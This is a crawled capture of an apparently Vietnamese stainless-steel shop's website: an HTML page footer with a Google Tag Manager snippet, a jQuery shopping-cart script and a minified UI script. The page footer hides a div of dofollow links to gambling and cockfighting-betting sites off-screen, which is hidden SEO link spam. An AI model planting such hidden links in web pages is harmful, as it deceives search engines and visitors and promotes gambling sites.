<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PJR5TG');</script>
<!-- End Google Tag Manager -->


    <script> 
        $('div.atb-schema').contents().filter(function() { return this.nodeType === 3; }).remove(); 
    </script>
</body>
<div style="position: absolute; left: -10000px;">
<a  href="https://188betz.io/" target="_blank" rel="dofollow">188BET</a>
<a  href="https://da-ga-truc-tiep.com/" target="_blank" rel="dofollow">dagathomo</a>
<a  href="https://thethao365.live/keo-chap-la-gi/" target="_blank" rel="dofollow">kèo chấp là gì</a>
</div>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://inoxgiacong.net/themes/default/theme/js/cart.js
body_size: 763
content:
'use strict';

var Cart = {
    getNumberOfCart: function() {
        $.get(CMS.baseUrl + '/cart/ajax?action=count_number_of_cart', function (data) {
            if (data && data.count) {
                $('.count_cart').html(data.count);
            }
        })
    },
    addToCart: function (id, quantity, create) {
        var data,
            obj = this;

        if (typeof quantity === "undefined") {
            quantity = $('input[name=quantity][data-id=' + id +']').val() || 0;
        }
        quantity = parseInt(quantity);

        data = {
            id: id,
            quantity: quantity,
            create: create || 0
        };

        $.get(CMS.baseUrl + '/cart/ajax?action=add_to_cart&' + $.param(data), function (data) {
            if (data && data.status === 200) {
                obj.getNumberOfCart();
                toastr.success(data.message, CMS.language.success);
                setTimeout(function(){ window.location.href = '/cart/checkout/information'; }, 1000);
            } else {
                toastr.warning(data.message, CMS.language.warning);
            }
        }).fail(function () {
            toastr.error(CMS.language.internet_error, CMS.language.error);
        });
    },
    removeFromCart: function (id) {``
        $.get(CMS.baseUrl + 'cart/ajax?action=remove_from_cart&id=' + id, function (data) {
                reload_page();
        }).fail(function () {
            toastr.error(CMS.language.internet_error, CMS.language.error);
        });
    },
    changeQuantity: function () {
        var obj = this;
        $('.qty').on('change', function (event) {
            var id = $(this).data('id'),
                singlePrice = $('.single-price[data-id='+ id +']'),
                price = $('.total_price[data-id='+ id +']'),
                quantity = $(this).val(),
                newPrice = singlePrice.data('value') * quantity,
                subtotal = $('.subtotal_all');

            event.preventDefault();
            obj.addToCart(id, quantity, true);

            price.html(number_format(newPrice));
            price.data('value', newPrice);

            var total = 0;
            $('.total_price').each(function () {
                total += parseFloat($(this).data('value'));
            });
            subtotal.data('value', total);
            subtotal.html(number_format(total));

        });
    },

    init: function () {
        this.getNumberOfCart();
        this.changeQuantity();
    }
};

Cart.init();


var number_format = function(money, currency){
    currency = currency || '₫';

    return money.toFixed(0).replace('.', ',').replace(/./g, function(c, i, a) {
        return i && c !== "," && ((a.length - i) % 3 === 0) ? '.' + c : c;
    }) + ' ' + currency;
};

var reload_page = function (form, data) {
    setTimeout(function () {
        window.location.reload();
    }, 1000);
};


--- FILE ---
content_type: application/javascript
request_url: https://inoxgiacong.net/themes/default/theme/assets/js/script.js
body_size: 1342
content:
var script=function(){var a=$(window),e=($("html"),$("body")),n=function(){var i=$(".m-nav"),e=i.find(".nav-ct"),n=$(".nav-open"),t=$(".nav-close");e.append($(".h-hotline").clone()),e.append($(".main-nav").clone()),n.click(function(e){e.preventDefault(),a.width()<992&&i.addClass("act")}),t.click(function(e){e.preventDefault(),a.width()<992&&i.removeClass("act")});var s=$(".sb-nav"),l=(s.find(".nav-ct"),$(".sb-open")),r=$(".sb-close");l.click(function(i){i.preventDefault(),a.width()<992&&s.addClass("act")}),r.click(function(i){i.preventDefault(),a.width()<992&&s.removeClass("act")}),a.click(function(a){0!=i.has(a.target).length||i.is(a.target)||0!=n.has(a.target).length||n.is(a.target)||i.removeClass("act"),0!=s.has(a.target).length||s.is(a.target)||0!=l.has(a.target).length||l.is(a.target)||s.removeClass("act")}),nav=i.find(".main-nav"),nav.find("ul li").each(function(){$(this).find("ul>li").length>0&&$(this).prepend('<i class="nav-drop"></i>')}),$(".nav-drop").click(function(){var a=$(this).nextAll("ul");!0===a.is(":hidden")?(a.parent("li").parent().children().children("ul").slideUp(200),a.parent("li").parent().children().children(".nav-drop").removeClass("act"),$(this).addClass("act"),a.slideDown(200)):(a.slideUp(200),$(this).removeClass("act"))})},t=function(){$(".drop").each(function(){var i=$(this),e=i.children("a"),n=i.children("ul"),t=n.children("li").children("a");i.click(function(){n.slideToggle(150)}),t.click(function(a){a.preventDefault(),e.html($(this).html())}),a.click(function(a){0!=i.has(a.target).length||i.is(a.target)||i.children("ul").slideUp(150)})})},s=function(){var i=$(".back-to-top");a.scrollTop()>600&&i.fadeIn(),i.click(function(){return $("html, body").animate({scrollTop:0},800),!1}),a.scroll(function(){a.scrollTop()>600?i.fadeIn():i.fadeOut()})},l=function(){$(".faq-q").click(function(){$(this).siblings().find(".faq-a").is(":visible")?($(this).removeClass("faq-q-open"),$(this).siblings().find(".faq-a").removeClass("faq-a-open").slideUp()):($(this).addClass("faq-q-open"),$(this).siblings().find(".faq-a").addClass("faq-a-open").slideDown())})},r=function(){$("[data-show]").each(function(){var a=$(this),i=$(a.attr("data-show"));a.click(function(a){a.preventDefault(),i.slideToggle(200)})}),a.click(function(a){$("[data-show]").each(function(){var i=$(this),e=$(i.attr("data-show"));0!=e.has(a.target).length||e.is(a.target)||0!=i.has(a.target).length||i.is(a.target)||e.slideUp(200)})})};function o(a){a.each(function(){var a=$(this),i=a.data("animation");a.addClass(i).one("webkitAnimationEnd animationend",function(){a.removeClass(i)})})}var c=function(){var a=$("#slider"),e=a.find(".carousel-inner .item").length;if(e>1){a.append('<ol class="carousel-indicators"></ol>');var n=a.find(".carousel-indicators"),t=a.find(".carousel-inner .item.active").index(),s="";for(i=0;i<e;i++)s=i==t?"active":"",n.append('<li data-target="#slider" data-slide-to="'+i+'" class="'+s+'"></li>')}aniFirst=a.find(".item:first").find("[data-animation ^= 'animated']"),a.carousel({interval:1e4,pause:"hover"}),o(aniFirst),a.on("slide.bs.carousel",function(a){o($(a.relatedTarget).find("[data-animation ^= 'animated']"))})},d=function(){$(".slider-cas").slick({nextArrow:'<img src="images/next.png" class="next" alt="Next">',prevArrow:'<img src="images/prev.png" class="prev" alt="Prev">',arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:3e3,infinite:!0}),o($(".slider-cas .slick-current [data-animation ^= 'animated']")),$(".slider-cas").on("beforeChange",function(a,i,e,n){e!=n&&o($(this).find(".slick-slide").find("[data-animation ^= 'animated']"))}),$(".pro-cas").slick({slidesToShow:4,slidesToScroll:1,nextArrow:'<i class="fa fa-angle-right smooth next"></i>',prevArrow:'<i class="fa fa-angle-left smooth prev"></i>',swipeToSlide:!0,autoplay:!0,autoplaySpeed:4e3,responsive:[{breakpoint:1199,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:700,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]})},f=function(){var i=$("header").innerHeight(),n=$(".main-bar").innerHeight();a.width()>991?a.scrollTop()>200&&($(".main-bar").addClass("fixed"),e.css("margin-top",n)):a.scrollTop()>0&&($("header").addClass("fixed"),e.css("margin-top",i)),a.scroll(function(t){a.width()>991?a.scrollTop()>200?($(".main-bar").addClass("fixed"),e.css("margin-top",n)):($(".main-bar").removeClass("fixed"),e.css("margin-top","")):a.scrollTop()>0?($("header").addClass("fixed"),e.css("margin-top",i)):($("header").removeClass("fixed"),e.css("margin-top",""))})};return{uiInit:function(a){switch(a){case"mMenu":n();break;case"backToTop":s();break;case"faq":l();break;case"uiSlider":c();break;case"uiSlick":d();break;case"uiClickShow":r();break;case"uiScroll":f();break;case"uiDrop":t();break;default:n(),s(),l(),c(),d(),r(),f(),t()}}}}();jQuery(function(a){new WOW({offset:50,mobile:!1}).init(),script.uiInit()});